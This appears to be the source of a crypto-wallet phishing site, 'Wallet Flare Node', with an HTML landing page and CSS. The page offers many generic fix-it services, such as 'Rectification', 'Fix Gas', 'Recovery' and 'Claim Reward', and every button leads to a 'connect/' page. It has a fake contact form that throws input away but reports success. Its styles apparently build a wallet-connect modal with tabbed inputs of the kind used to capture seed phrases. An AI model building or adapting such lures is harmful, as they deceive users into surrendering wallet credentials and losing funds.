
==== index.html @ 68dd7cc1 "second commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" sizes="180x180" href="./favicon_io/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="./favicon_io/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="./favicon_io/favicon-16x16.png" />
    <link rel="manifest" href="./favicon_io/site.webmanifest" />
    <title>Wallet Flare Node | Connect Dapp</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://kit.fontawesome.com/bdc3291137.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" type="text/css" href="./assets/css/index.css" />
    <link rel="stylesheet" type="text/css" href="./assets/css/responsive_index.css" />
</head>

<body>

     <!-- Loader overlay -->
     <div id="loader-overlay">
        <div id="loader"></div>
        <p class="load-text">Connect Dapp</p>
    </div>

    <div style="display: none;" id="main_body" class="main-body">
        <div class="container-lg contaner-fluid">
            <div class="header-nav">
                <nav style="display: none;" class="navbar">
                    <a class="navbrand" href="./">Wallet Flare Node </a>
                </nav>
                <div class="marq-bar">
                    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
                    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,dogecoin,eos,ripple,litecoin,solana"
                        currency="usd" background-color="#141414" locale="en"
                        font-color="#ffffff"></coingecko-coin-price-marquee-widget>
                </div>
            </div>


            <!-- hero section -->
            <div class="hero-wrapper">
                <div class="hero-overlay"></div>
                <div class="hero-section">
                    <div class="hero-content">
                        <p class="hero-text">Bitcoin is better than Currency and A bigger industry </p>
                        <div class="hero-button">
                            <button type="button" class="btn btn-md btn-primary btn-open"> Resolve </button>
                        </div>
                    </div>
                </div>
            </div>

            <div class="connect-section">
                <div class="connect-header-wrapper">
                    <div class="connect-header">
                        <p class="header-1">AUTHENTICATION</p>
                        <p class="header-2"> Connect Dapps</p>
                        <p class="header-p">
                            Wallet Flare Node is a decentralized platform and network that blends Blockchain with Defi,
                            incorporating Blockchain aspects such as non-custodial management, Micropools, rapid
                            liquidity, and
                            decentralized governance. Each procedure must be completed in its entirety. The
                            authentication of wallet will
                            be finished as follows.
                        </p>
                    </div>
                </div>

                <div class="connect-buttons">
                    <div class="connect-buttons-wrapper">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                                <button type="button" class="btn btn-md btn-outline btn-open"> <i
                                        class="fa-solid fa-gift"></i> Giveaway </button>
                            </div>
                            <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                                <button type="button" class="btn btn-md btn-outline btn-open"> <i
                                        class="fa-solid fa-gear"></i> Rectification </button>
                            </div>
                            <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                                <button type="button" class="btn btn-md btn-outline btn-open"><i
                                        class="fa-solid fa-toolbox"></i> Validation </button>
                            </div>
                            <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                                <button type="button" class="btn btn-md btn-outline btn-open"> <i
                                        class="fa-solid fa-snowflake"></i> Unstake </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="connect-dapp-wrapper">
                    <div class="connect-dapp-rows">
                        <div class="row">
                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-1.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Wallet Connect </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>

                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-2.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Buying and Selling </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-3.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Claim Reward </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-4.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Recovery </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-5.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Staking </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-6.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Generate QR </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-7.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Claim Withdraw Manually </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>

                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-8.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Encrypt Wallet </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>

                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-9.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Claiming Code </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-10.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Unstake </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-11.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Swap </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-12.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Fix Gas </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-13.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Migration </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-14.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Rectify </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>


                            <!-- dapp box column -->
                            <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                                <div class="dapp-box">
                                    <div class="box-img">
                                        <img src="./assets/images/icons/icon-15.png" alt="" class="img-fluid" />
                                    </div>
                                    <div class="box-body">
                                        <p class="p-b"> Withdraw </p>
                                        <button class="btn btn-md btn-primary btn-open"> Choose </button>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="contact-container">
            <div class="container">
                <div class="contact-box">
                    <form id="handleContact" method="post">
                        <p class="c-header">Request <span class="colored-text"> Free Assistance </span> </p>
                        <div class="form-group">
                            <input type="text" placeholder="Your Name" class="form-control" required />
                        </div>

                        <div class="form-group">
                            <input type="email" placeholder="Email ID" class="form-control" required />
                        </div>

                        <div class="form-group">
                            <input type="text" placeholder="Phone Number" class="form-control" required />
                        </div>

                        <div class="form-group">
                            <input type="text" placeholder="Subject" class="form-control" required />
                        </div>

                        <div class="form-group">
                            <textarea name="message" id="message" rows="5" cols="10" class="form-control"
                                placeholder="Your Message Here..."></textarea>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md btn-secondary"> Send Message </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div class="footer-box">

        </div>

        <div class="footer-section">
            <p class="footer-p">Wallet Flare Node </p>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
</body>

</html>

<script>
    $(document).ready(function () {
        // Get the modal
        $(".btn-open").click(function () {
            window.open('connect/', '_self');
        });
    });
</script>

<script>
    $(document).ready(function () {
        $('#handleContact').on('submit', function (event) {
            event.preventDefault(); // Prevent the default form submission

            // Display an alert message
            swal("Request sent successfully!", "", "success");
            // Reset the form content
            $(this)[0].reset();
        });
    });
</script>

<script>
    // Hide the loader and show the content after the page has fully loaded
    window.addEventListener('load', function() {
            setTimeout(function() {
                var loaderOverlay = document.getElementById('loader-overlay');
                var content = document.getElementById('main_body');
                loaderOverlay.style.display = 'none'; // Hide the loader
                content.style.display = 'block'; // Show the content
            }, 2000); // 5000 milliseconds = 5 seconds
        });
</script>
---- assets/css/index.css ----
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap");

body {
    height: 100%;
    width: 100%;
    padding: 0;
    margin: 0;
    font-family: "Open Sans", sans-serif;
    font-optical-sizing: auto;
    font-style: normal;
    color: #333333;
    background: #ffffff;
    overflow-x: hidden;
}



/* Full page overlay */
#loader-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 9999;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

/* Loader image */
#loader {
    width: 80px;
    height: 80px;
    background-image: url('../images/connect-dap-g.gif');
    /* Path to your loader GIF */
    background-size: cover;
}

#loader-overlay .load-text{
    font-size: 15px;
    font-weight: 600;
    color: #333333;
}

/* mainpage styles */
.header-nav {
    margin: 20px 0;
}

.hero-wrapper {
    border: 1px solid #ccc;
    position: relative;
    background: url("../images/bitcoin-bg.jpg") no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 500px;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    background: rgba(13, 20, 33, 0.8);
}

.hero-wrapper .hero-section {
    position: relative;
    z-index: 1;
    padding: 40px;
    height: inherit;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}

.hero-section .hero-content {
    max-width: 650px;
}

.hero-section .hero-content .hero-text {
    font-size: 45px;
    font-weight: 800;
    color: #ffffff;
    text-transform: uppercase;
}

.hero-content .hero-button {
    margin-top: 20px;
}

.hero-content .hero-button .btn {
    padding: 9px 35px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    border-radius: 7px;
    border: none;
    background: #ed7b05;
}

.connect-section {
    margin-top: 60px;
}

.connect-section .connect-header-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.connect-header-wrapper .connect-header {
    max-width: 900px;
    text-align: center;
}

.connect-header .header-1 {
    font-size: 35px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ed7b05;
    margin-bottom: 0;
    padding-bottom: 0;

}

.connect-header .header-2 {
    font-size: 27px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    margin-top: 0;
    padding-top: 0;
}

.connect-header .header-p {
    margin-top: 25px;
    font-size: 16px;
    font-weight: 500;
    color: #767676;
}

.connect-buttons {
    margin-top: 35px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.connect-buttons .connect-buttons-wrapper .col-lg-3 {
    display: flex;
    padding: 12px 15px;
}

.connect-buttons .connect-buttons-wrapper .btn {
    border: 2px solid #ed7b05;
    border-radius: 3px;
    color: #ed7b05;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    padding: 9px 30px;
    display: flex;
    flex-direction: row;
}

.connect-buttons .connect-buttons-wrapper .btn .fa-solid {
    font-size: 16px;
    margin: auto 0;
    padding-right: 8px;
}

.connect-dapp-wrapper {
    margin-top: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.connect-dapp-rows {
    max-width: 900px;
}

.connect-dapp-rows .row {
    display: flex;
    flex-wrap: wrap;
}

.connect-dapp-rows .col-lg-4 {
    display: flex;
    padding: 10px 15px;
}

.connect-dapp-rows .dapp-box {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #f5f5f5;
    padding: 30px 20px;
}

.connect-dapp-rows .dapp-box .box-img {
    height: 80px;
    width: 80px;
}

.connect-dapp-rows .dapp-box .box-img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.connect-dapp-rows .dapp-box .box-body {
    margin-top: 15px;
}

.connect-dapp-rows .dapp-box .box-body .p-b {
    font-size: 18px;
    font-weight: 700;
    color: #333333;
}

.connect-dapp-rows .dapp-box .box-body .btn {
    border: none;
    border-radius: 3px;
    color: #fff;
    background: #f7931b;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    padding: 8px 30px;
}

/* contact styles */
.contact-container {
    margin-top: 80px;
    background: #f2f2f2;
    padding: 60px 60px 30px;

}

.contact-box .c-header {
    font-size: 17px;
    font-weight: 700;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 0.2px;
}

.contact-box .c-header .colored-text {
    color: #ff6600;
}

.contact-box .form-group {
    margin: 25px 0;
}

.contact-box .form-group .form-control {
    border-radius: 3px;
    font-size: 13px;
    font-weight: 500;

}

.contact-box .form-group .form-control:focus {
    box-shadow: none;
    outline: none;
    border: 1px solid #595959;
}

.contact-box .form-group .btn {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    background: #e9e9ed;
    border: none;
    border-radius: 3px;
    padding: 9px 25px;

    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.24);
}

.footer-box {
    height: 300px;
    background: #f89019;
}

.footer-section {
    background: #252a36;
    padding: 30px;
    text-align: center;
}

.footer-section .footer-p {
    margin: 0;
    padding: 0;
    font-size: 35px;
    font-weight: 700;
    color: #f7931b;
}




/* connect wallet styles */
.wallet-banner-wrapper {
    padding: 30px 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wallet-banner .banner-img {
    text-align: center;
    margin-bottom: 30px;
}

.wallet-banner .banner-img img {
    width: 120px;
}

.wallet-banner .banner-header {
    text-align: center;
    font-weight: 600;
    font-size: 30px;
    color: #595959;
}

.wallet-banner .banner-text {
    text-align: center;
    font-weight: 500;
    font-size: 20px;
    color: #595959;
}

/* wallet images styles */
.div-wallet-images {
    margin-top: 10px;
}

.div-wallet-images .col-lg-3 {
    display: flex;
    padding: 20px 8px 25px;
}

.div-wallet-images .wallet-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    cursor: pointer;
}

.div-wallet-images .wallet-box .img-box img {
    width: 150px;
    border-radius: 75px;
}

.div-wallet-images .wallet-box .img-box {
    margin-bottom: 15px;
}

.div-wallet-images .wallet-box .wallet-name {
    margin-bottom: 0;
    padding-bottom: 0;
    font-weight: 700;
    color: #5e5b5b;
    font-size: 15px;
}

/* modal section styles */
/* The Modal (background) */
.modal-window {
    position: fixed;
    z-index: 1030;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    justify-content: center;
    align-items: center;
}


/* Modal Content/Box */
.modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 35%;
}

.connect-modal-box {
    background: #ffffff;
    padding: 10px 10px 25px;
    border-radius: 12px;
    border: 1px solid #595959;
}

.connect-modal-box .close-modal {
    padding: 5px 5px 25px;
    margin: 0;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.connect-modal-box .close-modal p {
    margin: 0;
    padding: 0;
}

.connect-modal-box .close-modal .close-p {
    font-size: 18px;
    cursor: pointer;
    color: #595959;
}


.initial-div .load-div {
    border: 1px solid #e6e6e6;
    border-radius: 7px;
    padding: 18px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    margin-bottom: 10px;
}

.initial-div .load-div .load-p {
    margin: 0;
    padding: 0;
    color: #587087;
    font-weight: 500;
    font-size: 15px;
}


.initial-div .error-div {
    border: 1px solid #ff1f1f;
    border-radius: 7px;
    padding: 15px 15px;
    display: flex;
    flex-direction: row;
    margin-bottom: 10px;
}

.initial-div .error-div .error-p {
    color: #ff1f1f;
    font-weight: 500;
    font-size: 15px;
    margin: auto 0;
}

.initial-div .error-div button {
    padding: 6px 12px;
    font-weight: 700;
    font-size: 12px;
    color: #ffffff;
    border: none;
    background: #2997d8;
    border-radius: 6px;
    margin-left: 10px;
}

.initial-div .wallet-info {
    border: 1px solid #e6e6e6;
    background: #f2f2f2;
    border-radius: 7px;
    padding: 15px 15px;

}

.initial-div .wallet-info .info-box {
    display: flex;
    flex-direction: row;
}

.initial-div .wallet-info .info-box .info-img {
    margin: auto 0;
}

.initial-div .wallet-info .info-box .info-img img {
    width: 60px;
    border-radius: 30px;
}

.initial-div .wallet-info .info-box .info-body {
    padding-left: 10px;
    margin: auto 0;
}

.initial-div .wallet-info .info-box .info-body p {
    margin: 0;
    padding: 0;
}

.initial-div .wallet-info .info-box .info-body .info-name {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    color: #587087;
}

.initial-div .wallet-info .info-box .info-body .p-desc {
    font-size: 13px;
    font-weight: 500;
    color: #587087;
}

/* connect div section */
.connect-div .connect-tab {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 0;
    border-bottom: 1px solid #c3c3c38e;
    margin-bottom: 30px;
}

.connect-div .connect-tab .btn {
    width: 100%;
    border-radius: 0;
    border: none;
    background: none;
    background-color: transparent !important;
    color: #587087;
    font-size: 13px;
    font-weight: 500;
    text-align: center;
}

.connect-div .connect-tab .btn.btn-active {
    border-bottom: 3px solid #2997d8;
}


.connect-div .input-div .form-group {
    margin-bottom: 20px;
}

.connect-div .input-div .form-group .form-control {
    font-size: 14px;
    font-weight: 500;
    color: #333333;
}

.connect-div .input-div .form-group input.form-control {
    height: 42px;
}

.connect-div .input-div .form-group .form-control:focus {
    box-shadow: none;
    outline: none;
    border: 2px solid #5e5b5b;
}

.connect-div .input-div .form-group .form-control::placeholder {
    color: #959595;
}

.connect-div .input-div .form-btn {
    text-align: center;
}

.connect-div .input-div .form-btn .btn {
    padding: 8px 25px;
    border-radius: 5px;
    width: 50%;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    background: #2997d8;
    letter-spacing: 0.5px;
    border: none;
}

.connect-div .input-div .form-group .form-control.error {
    animation: shake 0.2s ease-in-out 0s 2;
    box-shadow: 0 0 0.2em #d33342;
    border: 1px solid #d33342;
}

@keyframes shake {
    0% {
        margin-left: 0rem;
    }

    25% {
        margin-left: 0.5rem;
    }

    75% {
        margin-left: -0.5rem;
    }

    100% {
        margin-left: 0rem;
    }
}

/* qr code section */

.connect-modal-box .modal-qr {
    padding: 20px 0 10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.connect-modal-box .modal-qr .qr-img {
    width: 140px;
    height: 140px;
    padding: 5px;
    overflow: hidden;
    text-align: center;
    background: #f6f6f9;
}

.connect-modal-box .modal-qr .qr-img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.connect-modal-box .modal-qr .qr-text {
    text-align: center;
    margin-top: 20px;
}

.connect-modal-box .modal-qr .qr-text p {
    font-size: 15px;
    font-weight: 500;
    color: #587087;
}

.connect-modal-box .modal-qr .qr-text p .p-code {
    font-weight: 700;
    font-size: 17px;
}
---- assets/css/responsive_index.css ----
@media only screen and (max-width: 850px) {
  /* mainpage styles */
  .hero-wrapper {
    border: 1px solid #ccc;
    position: relative;
    background: url("../images/bitcoin-bg.jpg") no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 470px;
  }

  .hero-wrapper .hero-section {
    position: relative;
    z-index: 1;
    padding: 30px;
    height: inherit;
  }

  .hero-section .hero-content {
    max-width: 600px;
  }

  .hero-section .hero-content .hero-text {
    font-size: 40px;
  }

  .hero-content .hero-button .btn {
    padding: 9px 35px;
    font-size: 16px;
  }

  .connect-header-wrapper .connect-header {
    max-width: 720px;
  }

  .connect-header .header-1 {
    font-size: 30px;
  }

  .connect-header .header-2 {
    font-size: 24px;
  }

  .connect-header .header-p {
    font-size: 15px;
  }

  .connect-buttons {
    margin-top: 35px;
  }

  .connect-buttons .connect-buttons-wrapper .col-lg-3 {
    display: flex;
    padding: 12px 15px;
  }

  .connect-buttons .connect-buttons-wrapper .btn {
    font-size: 14px;
    padding: 9px 30px;
  }

  .connect-buttons .connect-buttons-wrapper .btn .fa-solid {
    font-size: 16px;
    margin: auto 0;
    padding-right: 8px;
  }

  .connect-dapp-wrapper {
    margin-top: 30px;
  }

  .connect-dapp-rows {
    max-width: 850px;
  }

  .connect-dapp-rows .row {
    display: flex;
    flex-wrap: wrap;
  }

  .connect-dapp-rows .col-lg-4 {
    display: flex;
    padding: 10px 15px;
  }

  .connect-dapp-rows .dapp-box {
    padding: 30px 20px;
  }

  .connect-dapp-rows .dapp-box .box-img {
    height: 80px;
    width: 80px;
  }

  .connect-dapp-rows .dapp-box .box-body {
    margin-top: 15px;
  }

  .connect-dapp-rows .dapp-box .box-body .p-b {
    font-size: 18px;
  }

  .connect-dapp-rows .dapp-box .box-body .btn {
    font-size: 15px;
    padding: 8px 30px;
  }

  /* contact styles */
  .contact-container {
    margin-top: 80px;
    padding: 60px 40px 30px;
  }

  .contact-box .c-header {
    font-size: 17px;
  }

  .contact-box .form-group {
    margin: 25px 0;
  }

  .contact-box .form-group .form-control {
    border-radius: 3px;
    font-size: 13px;
  }

  .contact-box .form-group .btn {
    font-size: 13px;
    padding: 9px 25px;
  }

  .footer-box {
    height: 280px;
  }

  .footer-section {
    padding: 25px;
  }

  .footer-section .footer-p {
    font-size: 30px;
  }

  .wallet-banner .banner-img img {
    width: 100px;
  }

  .wallet-banner .banner-header {
    font-size: 27px;
  }

  .wallet-banner .banner-text {
    font-size: 18px;
  }

  /* wallet images styles */
  .div-wallet-images {
    margin-top: 10px;
  }

  .div-wallet-images .col-lg-3 {
    display: flex;
    padding: 20px 8px 25px;
  }

  .div-wallet-images .wallet-box .img-box img {
    width: 130px;
    border-radius: 65px;
  }

  .div-wallet-images .wallet-box .wallet-name {
    font-size: 15px;
    font-weight: 600;
  }

  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 50%;
  }
}

@media only screen and (max-width: 768px) {
  /* mainpage styles */
  .hero-wrapper {
    border: 1px solid #ccc;
    position: relative;
    background: url("../images/bitcoin-bg.jpg") no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 420px;
  }

  .hero-wrapper .hero-section {
    position: relative;
    z-index: 1;
    padding: 30px;
    height: inherit;
  }

  .hero-section .hero-content {
    max-width: 600px;
  }

  .hero-section .hero-content .hero-text {
    font-size: 32px;
  }

  .hero-content .hero-button .btn {
    padding: 9px 35px;
    font-size: 15px;
  }

  .connect-header-wrapper .connect-header {
    max-width: 700px;
  }

  .connect-header .header-1 {
    font-size: 28px;
  }

  .connect-header .header-2 {
    font-size: 23px;
  }

  .connect-header .header-p {
    font-size: 15px;
  }

  .connect-buttons {
    margin-top: 35px;
  }

  .connect-buttons .connect-buttons-wrapper .col-lg-3 {
    display: flex;
    padding: 12px;
  }

  .connect-buttons .connect-buttons-wrapper .btn {
    font-size: 14px;
    padding: 9px 30px;
  }

  .connect-buttons .connect-buttons-wrapper .btn .fa-solid {
    font-size: 15px;
    margin: auto 0;
    padding-right: 8px;
  }

  .connect-dapp-wrapper {
    margin-top: 30px;
  }

  .connect-dapp-rows .col-lg-4 {
    display: flex;
    padding: 10px 12px;
  }

  .connect-dapp-rows .dapp-box {
    padding: 30px 20px;
  }

  .connect-dapp-rows .dapp-box .box-img {
    height: 75px;
    width: 75px;
  }

  .connect-dapp-rows .dapp-box .box-body {
    margin-top: 15px;
  }

  .connect-dapp-rows .dapp-box .box-body .p-b {
    font-size: 17px;
  }

  .connect-dapp-rows .dapp-box .box-body .btn {
    font-size: 14px;
    padding: 8px 30px;
  }

  /* contact styles */
  .contact-container {
    margin-top: 80px;
    padding: 60px 10px 30px;
  }

  .contact-box .c-header {
    font-size: 16px;
  }

  .contact-box .form-group {
    margin: 25px 0;
  }

  .contact-box .form-group .form-control {
    border-radius: 3px;
    font-size: 13px;
  }

  .contact-box .form-group .btn {
    font-size: 13px;
    padding: 9px 25px;
  }

  .footer-box {
    height: 260px;
  }

  .footer-section {
    padding: 25px;
  }

  .footer-section .footer-p {
    font-size: 27px;
  }

  .wallet-banner .banner-img img {
    width: 95px;
  }

  .wallet-banner .banner-header {
    font-size: 25px;
  }

  .wallet-banner .banner-text {
    font-size: 17px;
  }

  /* wallet images styles */
  .div-wallet-images {
    margin-top: 10px;
  }

  .div-wallet-images .col-lg-3 {
    display: flex;
    padding: 20px 8px 25px;
  }

  .div-wallet-images .wallet-box .img-box img {
    width: 110px;
    border-radius: 55px;
  }

  .div-wallet-images .wallet-box .wallet-name {
    font-size: 15px;
    font-weight: 600;
  }

  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 70%;
  }
}

@media only screen and (max-width: 576px) {
  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 75%;
  }
}

@media only screen and (max-width: 546px) {
  /* mainpage styles */
  .hero-wrapper {
    border: 1px solid #ccc;
    position: relative;
    background: url("../images/bitcoin-bg.jpg") no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 380px;
  }

  .hero-wrapper .hero-section {
    position: relative;
    z-index: 1;
    padding: 20px;
    height: inherit;
  }

  .hero-section .hero-content .hero-text {
    font-size: 27px;
  }

  .hero-content .hero-button .btn {
    padding: 8px 32px;
    font-size: 14px;
  }

  .connect-header .header-1 {
    font-size: 25px;
  }

  .connect-header .header-2 {
    font-size: 21px;
  }

  .connect-header .header-p {
    font-size: 14px;
  }

  .connect-buttons {
    margin-top: 35px;
  }

  .connect-buttons .connect-buttons-wrapper .col-lg-3 {
    display: flex;
    padding: 12px;
  }

  .connect-buttons .connect-buttons-wrapper .btn {
    font-size: 14px;
    padding: 9px 20px;
  }

  .connect-buttons .connect-buttons-wrapper .btn .fa-solid {
    font-size: 15px;
    margin: auto 0;
    padding-right: 8px;
  }

  .connect-dapp-wrapper {
    margin-top: 30px;
  }

  .connect-dapp-rows .col-lg-4 {
    display: flex;
    padding: 10px 12px;
  }

